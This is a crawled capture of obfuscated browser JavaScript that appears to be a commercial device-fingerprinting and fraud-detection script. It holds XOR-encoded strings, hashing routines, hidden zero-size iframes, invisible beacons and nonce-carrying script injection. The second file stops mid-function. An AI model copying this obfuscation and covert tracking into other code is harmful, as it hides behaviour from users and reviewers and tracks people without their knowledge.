}var td_K=td_P.getElementsByTagName(Number(485781).toString(30));if(td_K[0].getAttribute(Number(296632).toString(24))===null||td_K[0].getAttribute(Number(296632).toString(24))===""){td_K[0].setAttribute(Number(296632).toString(24),((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(16,2)):null));
}else{}}catch(td_G){}};td_4a.load_iframe=function(td_O,td_J){var td_C=td_5f(5);if(typeof(td_5a)!==[][[]]+""){td_5a(td_C,((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(18,6)):null));
}var td_A=td_J.createElement(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(24,6)):null));
td_A.id=td_C;td_A.title=((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(30,5)):null);
td_A.setAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(35,13)):null),Number(890830).toString(31));
td_A.setAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(48,11)):null),Number(890830).toString(31));
td_A.width="0";td_A.height="0";if(typeof td_A.tabIndex!==[][[]]+""){td_A.tabIndex=((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(59,2)):null);
}if(typeof td_1Z!==[][[]]+""&&td_1Z!==null){td_A.setAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(61,7)):null),td_1Z);
}td_A.style=((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(68,83)):null);
td_A.setAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(151,3)):null),td_O);
td_J.body.appendChild(td_A);};td_4a.csp_nonce=null;td_4a.td_0z=function(td_J){if(typeof td_J.currentScript!==[][[]]+""&&td_J.currentScript!==null){var td_A=td_J.currentScript.getAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(154,5)):null));
if(typeof td_A!==[][[]]+""&&td_A!==null&&td_A!==""){td_4a.csp_nonce=td_A;}else{if(typeof td_J.currentScript.nonce!==[][[]]+""&&td_J.currentScript.nonce!==null&&td_J.currentScript.nonce!==""){td_4a.csp_nonce=td_J.currentScript.nonce;
}}}};td_4a.td_1g=function(td_L){if(td_4a.csp_nonce!==null){td_L.setAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(154,5)):null),td_4a.csp_nonce);
if(td_L.getAttribute(((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(154,5)):null))!==td_4a.csp_nonce){td_L.nonce=td_4a.csp_nonce;
}}};td_4a.td_2d=function(){try{return new ActiveXObject(activeXMode);}catch(td_t){return null;}};td_4a.td_2J=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_k=[((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(159,18)):null),((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(177,14)):null),((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(191,17)):null)];
for(var td_K=0;td_K<td_k.length;td_K++){var td_L=td_4a.td_2d(td_k[td_K]);if(td_L!==null){return td_L;}}}return null;};var td_0c={};td_0c.td_6h=function(td_G,td_L){td_L=(typeof td_L===[][[]]+"")?true:td_L;if(td_L){td_G=td_6H.td_0A(td_G);}var td_K=[1518500249,1859775393,2400959708,3395469782];td_G+=String.fromCharCode(128);
var td_N=td_G.length/4+2;var td_H=Math.ceil(td_N/16);var td_i=new Array(td_H);for(var td_m=0;td_m<td_H;td_m++){td_i[td_m]=new Array(16);for(var td_a=0;td_a<16;td_a++){td_i[td_m][td_a]=(td_G.charCodeAt(td_m*64+td_a*4)<<24)|(td_G.charCodeAt(td_m*64+td_a*4+1)<<16)|(td_G.charCodeAt(td_m*64+td_a*4+2)<<8)|(td_G.charCodeAt(td_m*64+td_a*4+3));
}}td_i[td_H-1][14]=((td_G.length-1)*8)/Math.pow(2,32);td_i[td_H-1][14]=Math.floor(td_i[td_H-1][14]);td_i[td_H-1][15]=((td_G.length-1)*8)&4294967295;var td_P=1732584193;var td_D=4023233417;var td_O=2562383102;
var td_T=271733878;var td_f=3285377520;var td_J=new Array(80);var td_k,td_I,td_l,td_X,td_C;for(var td_m=0;td_m<td_H;td_m++){for(var td_x=0;td_x<16;td_x++){td_J[td_x]=td_i[td_m][td_x];}for(var td_x=16;td_x<80;
td_x++){td_J[td_x]=td_0c.td_1T(td_J[td_x-3]^td_J[td_x-8]^td_J[td_x-14]^td_J[td_x-16],1);}td_k=td_P;td_I=td_D;td_l=td_O;td_X=td_T;td_C=td_f;for(var td_x=0;td_x<80;td_x++){var td_Q=Math.floor(td_x/20);var td_z=(td_0c.td_1T(td_k,5)+td_0c.f(td_Q,td_I,td_l,td_X)+td_C+td_K[td_Q]+td_J[td_x])&4294967295;
td_C=td_X;td_X=td_l;td_l=td_0c.td_1T(td_I,30);td_I=td_k;td_k=td_z;}td_P=(td_P+td_k)&4294967295;td_D=(td_D+td_I)&4294967295;td_O=(td_O+td_l)&4294967295;td_T=(td_T+td_X)&4294967295;td_f=(td_f+td_C)&4294967295;
}return td_0c.td_5v(td_P)+td_0c.td_5v(td_D)+td_0c.td_5v(td_O)+td_0c.td_5v(td_T)+td_0c.td_5v(td_f);};td_0c.f=function(td_t,td_P,td_o,td_A){switch(td_t){case 0:return(td_P&td_o)^(~td_P&td_A);case 1:return td_P^td_o^td_A;
case 2:return(td_P&td_o)^(td_P&td_A)^(td_o&td_A);case 3:return td_P^td_o^td_A;}};td_0c.td_1T=function(td_G,td_P){return(td_G<<td_P)|(td_G>>>(32-td_P));};td_0c.td_5v=function(td_U){var td_V="",td_N;for(var td_P=7;
td_P>=0;td_P--){td_N=(td_U>>>(td_P*4))&15;td_V+=td_N.toString(16);}return td_V;};var td_6H={};td_6H.td_0A=function(td_x){var td_m=td_x.replace(/[\u0080-\u07ff]/g,function(td_O){var td_K=td_O.charCodeAt(0);
return String.fromCharCode(192|td_K>>6,128|td_K&63);});td_m=td_m.replace(/[\u0800-\uffff]/g,function(td_C){var td_G=td_C.charCodeAt(0);return String.fromCharCode(224|td_G>>12,128|td_G>>6&63,128|td_G&63);
});return td_m;};function td_1G(td_J){return td_0c.td_6h(td_J,true);}td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231=new td_4a.td_0b("\x35\x66\x37\x32\x62\x62\x61\x32\x30\x39\x30\x64\x34\x64\x62\x61\x38\x38\x35\x32\x61\x62\x32\x34\x63\x33\x62\x31\x30\x32\x33\x31\x34\x31\x30\x32\x34\x35\x36\x64\x31\x31\x30\x31\x31\x33\x35\x62\x34\x30\x34\x64\x36\x33\x32\x37\x36\x36\x32\x64\x33\x32\x33\x35\x35\x31\x35\x63\x34\x31\x35\x37\x31\x39\x31\x36\x31\x64\x35\x65\x30\x32\x34\x35\x30\x33\x34\x32\x35\x33\x34\x30\x35\x61\x34\x31\x34\x31\x30\x61\x35\x38\x35\x33\x30\x36\x30\x37\x30\x35\x35\x31\x35\x66\x35\x34\x34\x30\x30\x38\x35\x31\x31\x30\x30\x37\x31\x32\x34\x61\x35\x62\x35\x63\x35\x66\x30\x36\x32\x62\x37\x66\x37\x33\x30\x32\x35\x66\x31\x36\x35\x34\x35\x64\x34\x32\x34\x37\x34\x38\x35\x64\x30\x66\x35\x33\x35\x36\x30\x37\x30\x63");
function td_5f(td_N){var td_K="";var td_x=function(){var td_a=Math.floor(Math.random()*62);if(td_a<10){return td_a;}if(td_a<36){return String.fromCharCode(td_a+55);}return String.fromCharCode(td_a+61);
};while(td_K.length<td_N){td_K+=td_x();}return((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(0,4)):null)+td_K;
}function td_1P(td_O){var td_x=td_5f(5);if(typeof(td_5a)!==[][[]]+""){td_5a(td_x,td_O);}return td_x;}function td_0w(td_N,td_D,td_K){var td_s=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_X=td_D.createElement(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(4,6)):null));
var td_m=td_1P(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(10,6)):null));
td_X.setAttribute(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(16,2)):null),td_m);
td_X.setAttribute(Number(1285914).toString(35),((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(18,15)):null));
td_4a.td_1g(td_X);if(typeof td_K!==[][[]]+""){var td_x=false;td_X.onload=td_X.onreadystatechange=function(){if(!td_x&&(!this.readyState||this.readyState===((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(33,6)):null)||this.readyState===((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(39,8)):null))){td_x=true;
td_K();}};td_X.onerror=function(td_M){td_x=true;td_K();};}td_X.setAttribute(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(47,3)):null),td_N);
td_s.appendChild(td_X);}function td_2m(td_A,td_Q,td_G,td_D){var td_P=td_D.createElement(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(50,3)):null));
var td_K=td_1P(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(53,3)):null));
td_P.setAttribute(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(16,2)):null),td_K);
td_P.setAttribute(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(56,3)):null),((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(59,5)):null));
td_P.style.visibility=((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(64,6)):null);
td_P.setAttribute(((typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231)!=="undefined"&&typeof(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f)!=="undefined")?(td_4a.tdz_5f72bba2090d4dba8852ab24c3b10231.td_f(47,3)):null),td_Q);
if(typeof td_G!==[][[]]+""){td_P.onload=td_G;td_P.onabort=td_G;td_P.onerror=td_G;td_P.oninvalid=td_G;}td_A.appendChild(td_P);}function td_4Y(td_U,td_s){var td_m=td_s.getElementsByTagName(Number(103873).toString(18))[0];
td_2m(td_m,td_U,null,td_s);}td_4a.tdz_dac309e20b5f4b67899b70543e1875fb=new td_4a.td_0b("\x64\x61\x63\x33\x30\x39\x65\x32\x30\x62\x35\x66\x34\x62\x36\x37\x38\x39\x39\x62\x37\x30\x35\x34\x33\x65\x31\x38\x37\x35\x66\x62\x35\x34\x35\x31\x35\x33\x30\x33\x30\x30\x30\x39\x35\x35\x30\x32");
var td_x=(function(){function td_P2(td_Oe,td_Dc){td_Oe=[td_Oe[0]>>>16,td_Oe[0]&65535,td_Oe[1]>>>16,td_Oe[1]&65535];td_Dc=[td_Dc[0]>>>16,td_Dc[0]&65535,td_Dc[1]>>>16,td_Dc[1]&65535];var td_lc=[0,0,0,0];
td_lc[3]+=td_Oe[3]+td_Dc[3];td_lc[2]+=td_lc[3]>>>16;td_lc[3]&=65535;td_lc[2]+=td_Oe[2]+td_Dc[2];td_lc[1]+=td_lc[2]>>>16;td_lc[2]&=65535;td_lc[1]+=td_Oe[1]+td_Dc[1];td_lc[0]+=td_lc[1]>>>16;td_lc[1]&=65535;
td_lc[0]+=td_Oe[0]+td_Dc[0];td_lc[0]&=65535;return[(td_lc[0]<<16)|td_lc[1],(td_lc[2]<<16)|td_lc[3]];}function td_Pp(td_wy,td_sa){td_wy=[td_wy[0]>>>16,td_wy[0]&65535,td_wy[1]>>>16,td_wy[1]&65535];td_sa=[td_sa[0]>>>16,td_sa[0]&65535,td_sa[1]>>>16,td_sa[1]&65535];
var td_YF=[0,0,0,0];td_YF[3]+=td_wy[3]*td_sa[3];td_YF[2]+=td_YF[3]>>>16;td_YF[3]&=65535;td_YF[2]+=td_wy[2]*td_sa[3];td_YF[1]+=td_YF[2]>>>16;td_YF[2]&=65535;td_YF[2]+=td_wy[3]*td_sa[2];td_YF[1]+=td_YF[2]>>>16;
td_YF[2]&=65535;td_YF[1]+=td_wy[1]*td_sa[3];td_YF[0]+=td_YF[1]>>>16;td_YF[1]&=65535;td_YF[1]+=td_wy[2]*td_sa[2];td_YF[0]+=td_YF[1]>>>16;td_YF[1]&=65535;td_YF[1]+=td_wy[3]*td_sa[1];td_YF[0]+=td_YF[1]>>>16;
td_YF[1]&=65535;td_YF[0]+=(td_wy[0]*td_sa[3])+(td_wy[1]*td_sa[2])+(td_wy[2]*td_sa[1])+(td_wy[3]*td_sa[0]);td_YF[0]&=65535;return[(td_YF[0]<<16)|td_YF[1],(td_YF[2]<<16)|td_YF[3]];}function td_ol(td_dq,td_er){td_er%=64;
if(td_er===32){return[td_dq[1],td_dq[0]];}else{if(td_er<32){return[(td_dq[0]<<td_er)|(td_dq[1]>>>(32-td_er)),(td_dq[1]<<td_er)|(td_dq[0]>>>(32-td_er))];}else{td_er-=32;return[(td_dq[1]<<td_er)|(td_dq[0]>>>(32-td_er)),(td_dq[0]<<td_er)|(td_dq[1]>>>(32-td_er))];
}}}function td_Oz(td_Ae,td_fb){td_fb%=64;if(td_fb===0){return td_Ae;}else{if(td_fb<32){return[(td_Ae[0]<<td_fb)|(td_Ae[1]>>>(32-td_fb)),td_Ae[1]<<td_fb];}else{return[td_Ae[1]<<(td_fb-32),0];}}}function td_RA(td_D2,td_q9){return[td_D2[0]^td_q9[0],td_D2[1]^td_q9[1]];
}function td_Zj(td_dX){td_dX=td_RA(td_dX,[0,td_dX[0]>>>1]);td_dX=td_Pp(td_dX,[4283543511,3981806797]);td_dX=td_RA(td_dX,[0,td_dX[0]>>>1]);td_dX=td_Pp(td_dX,[3301882366,444984403]);td_dX=td_RA(td_dX,[0,td_dX[0]>>>1]);
return td_dX;}function td_KS(td_NB,td_Vt){td_NB=td_NB||"";td_Vt=td_Vt||0;var td_es=td_NB.length%16;var td_UG=td_NB.length-td_es;var td_vD=[0,td_Vt];var td_Bd=[0,td_Vt];var td_Ej=[0,0];var td_qW=[0,0];var td_uR=[2277735313,289559509];
var td_E1=[1291169091,658871167];for(var td_VK=0;td_VK<td_UG;td_VK=td_VK+16){td_Ej=[((td_NB.charCodeAt(td_VK+4)&255))|((td_NB.charCodeAt(td_VK+5)&255)<<8)|((td_NB.charCodeAt(td_VK+6)&255)<<16)|((td_NB.charCodeAt(td_VK+7)&255)<<24),((td_NB.charCodeAt(td_VK)&255))|((td_NB.charCodeAt(td_VK+1)&255)<<8)|((td_NB.charCodeAt(td_VK+2)&255)<<16)|((td_NB.charCodeAt(td_VK+3)&255)<<24)];
td_qW=[((td_NB.charCodeAt(td_VK+12)&255))|((td_NB.charCodeAt(td_VK+13)&255)<<8)|((td_NB.charCodeAt(td_VK+14)&255)<<16)|((td_NB.charCodeAt(td_VK+15)&255)<<24),((td_NB.charCodeAt(td_VK+8)&255))|((td_NB.charCodeAt(td_VK+9)&255)<<8)|((td_NB.charCodeAt(td_VK+10)&255)<<16)|((td_NB.charCodeAt(td_VK+11)&255)<<24)];
td_Ej=td_Pp(td_Ej,td_uR);td_Ej=td_ol(td_Ej,31);td_Ej=td_Pp(td_Ej,td_E1);td_vD=td_RA(td_vD,td_Ej);td_vD=td_ol(td_vD,27);td_vD=td_P2(td_vD,td_Bd);td_vD=td_P2(td_Pp(td_vD,[0,5]),[0,1390208809]);td_qW=td_Pp(td_qW,td_E1);
td_qW=td_ol(td_qW,33);td_qW=td_Pp(td_qW,td_uR);td_Bd=td_RA(td_Bd,td_qW);td_Bd=td_ol(td_Bd,31);td_Bd=td_P2(td_Bd,td_vD);td_Bd=td_P2(td_Pp(td_Bd,[0,5]),[0,944331445]);}td_Ej=[0,0];td_qW=[0,0];switch(td_es){case 15:td_qW=td_RA(td_qW,td_Oz([0,td_NB.charCodeAt(td_VK+14)],48));
case 14:td_qW=td_RA(td_qW,td_Oz([0,td_NB.charCodeAt(td_VK+13)],40));case 13:td_qW=td_RA(td_qW,td_Oz([0,td_NB.charCodeAt(td_VK+12)],32));case 12:td_qW=td_RA(td_qW,td_Oz([0,td_NB.charCodeAt(td_VK+11)],24));
case 11:td_qW=td_RA(td_qW,td_Oz([0,td_NB.charCodeAt(td_VK+10)],16));case 10:td_qW=td_RA(td_qW,td_Oz([0,td_NB.charCodeAt(td_VK+9)],8));case 9:td_qW=td_RA(td_qW,[0,td_NB.charCodeAt(td_VK+8)]);td_qW=td_Pp(td_qW,td_E1);
td_qW=td_ol(td_qW,33);td_qW=td_Pp(td_qW,td_uR);td_Bd=td_RA(td_Bd,td_qW);case 8:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+7)],56));case 7:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+6)],48));
case 6:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+5)],40));case 5:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+4)],32));case 4:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+3)],24));case 3:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+2)],16));
case 2:td_Ej=td_RA(td_Ej,td_Oz([0,td_NB.charCodeAt(td_VK+1)],8));case 1:td_Ej=td_RA(td_Ej,[0,td_NB.charCodeAt(td_VK)]);td_Ej=td_Pp(td_Ej,td_uR);td_Ej=td_ol(td_Ej,31);td_Ej=td_Pp(td_Ej,td_E1);td_vD=td_RA(td_vD,td_Ej);
}td_vD=td_RA(td_vD,[0,td_NB.length]);td_Bd=td_RA(td_Bd,[0,td_NB.length]);td_vD=td_P2(td_vD,td_Bd);td_Bd=td_P2(td_Bd,td_vD);td_vD=td_Zj(td_vD);td_Bd=td_Zj(td_Bd);td_vD=td_P2(td_vD,td_Bd);td_Bd=td_P2(td_Bd,td_vD);
return(((typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb)!=="undefined"&&typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f)!=="undefined")?(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f(0,8)):null)+(td_vD[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb)!=="undefined"&&typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f)!=="undefined")?(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f(0,8)):null)+(td_vD[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb)!=="undefined"&&typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f)!=="undefined")?(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f(0,8)):null)+(td_Bd[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb)!=="undefined"&&typeof(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f)!=="undefined")?(td_4a.tdz_dac309e20b5f4b67899b70543e1875fb.td_f(0,8)):null)+(td_Bd[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_KS};})();function td_5N(td_HS,td_Fz){return td_x.murmur3_hash128(td_HS,td_Fz);}td_5E();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://imgs.signifyd.com/fp/top_fp.html;CIS3SID=2A44093FDCB615DC33EC47490B29729E?org_id=w2txo5aa&session_id=stores/it505z90ph-mjgyxn0nw6zvdxq2&nonce=78ed7dbbed836525
body_size: 14945
content:
<!DOCTYPE html><html lang="en"><title>empty</title><body><script type="text/javascript">var td_3S=td_3S||{};td_3S.td_5O=function(td_L,td_u){try{var td_G=[""];var td_h=0;for(var td_g=0;td_g<td_u.length;++td_g){td_G.push(String.fromCharCode(td_L.charCodeAt(td_h)^td_u.charCodeAt(td_g)));td_h++;
if(td_h>=td_L.length){td_h=0;}}return td_G.join("");}catch(td_U){return null;}};td_3S.td_4z=function(td_y){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_y;this.td_d="";this.td_f=function(td_m,td_i){if(0===this.td_d.length){var td_V=this.td_c.substr(0,32);
var td_F="";for(var td_S=32;td_S<td_y.length;td_S+=2){td_F+=String.fromCharCode(parseInt(td_y.substr(td_S,2),16));}this.td_d=td_3S.td_5O(td_V,td_F);}if(this.td_d.substr){return this.td_d.substr(td_m,td_i);
}};}catch(td_r){}return null;};td_3S.td_6b=function(td_E){if(td_E===null||td_E.length===null||!String||!String.fromCharCode){return null;}var td_X=null;try{var td_J="";var td_L=[];var td_x=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_R=0;for(var td_C=0;td_C<td_E.length;++td_C){if(65+td_R>=126){td_R=0;}var td_T=(td_x+td_E.charCodeAt(td_R++)).slice(-3);td_L.push(td_T);}var td_g=td_L.join("");td_R=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_R>=126){td_R=0;}var td_q=String.fromCharCode(65+td_R++);if(td_q!==[][[]]+""){td_J+=td_q;}}td_X=td_3S.td_5O(td_J,td_g);}catch(td_n){return null;}return td_X;};td_3S.td_1t=function(td_f){if(td_f===null||td_f.length===null){return null;
}var td_o="";try{var td_J="";var td_i=0;for(var td_D=0;td_D<td_f.length;++td_D){if(65+td_i>=126){td_i=0;}var td_B=String.fromCharCode(65+td_i++);if(td_B!==[][[]]+""){td_J+=td_B;}}var td_Q=td_3S.td_5O(td_J,td_f);
var td_A=td_Q.match(/.{1,3}/g);for(var td_D=0;td_D<td_A.length;++td_D){td_o+=String.fromCharCode(parseInt(td_A[td_D],10));}}catch(td_V){return null;}return td_o;};td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9=new td_3S.td_4z("\x63\x36\x31\x39\x64\x39\x62\x65\x64\x38\x31\x31\x34\x66\x62\x65\x39\x34\x32\x33\x33\x32\x66\x62\x39\x36\x39\x61\x39\x65\x65\x39\x31\x37\x35\x32\x34\x33\x36\x36\x31\x37\x35\x61\x31\x30\x30\x63\x31\x34\x34\x63\x36\x32\x37\x32\x36\x36\x32\x66\x33\x32\x33\x31\x35\x30\x35\x30\x34\x36\x35\x36\x34\x62\x34\x36\x34\x39\x30\x38\x35\x38\x34\x30\x35\x38\x31\x32\x35\x61\x31\x37\x30\x63\x34\x39\x31\x37\x35\x61\x35\x65\x35\x38\x30\x30\x35\x63\x30\x36\x30\x36\x30\x62\x35\x35\x34\x31\x35\x64\x35\x31\x31\x32\x30\x37\x31\x36\x34\x62\x35\x37\x35\x62\x35\x65\x35\x34\x37\x62\x32\x62\x32\x35\x35\x38\x35\x61\x34\x64\x30\x34\x35\x34\x31\x35\x31\x31\x34\x30\x30\x62\x35\x66\x35\x35\x35\x64\x30\x31\x35\x37");
function td_4H(td_a){var td_i="";var td_j=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_i.length<td_a){td_i+=td_j();}return((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(0,4)):null)+td_i;
}function td_6k(td_f){var td_F=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_F,td_f);}return td_F;}function td_1V(td_p,td_o,td_F){var td_g=td_o.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_D=td_o.createElement(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(4,6)):null));
var td_M=td_6k(((typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9)!=="undefined"&&typeof(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f)!=="undefined")?(td_3S.tdz_c619d9bed8114fbe942332fb969a9ee9.td_f(10,6)):null));
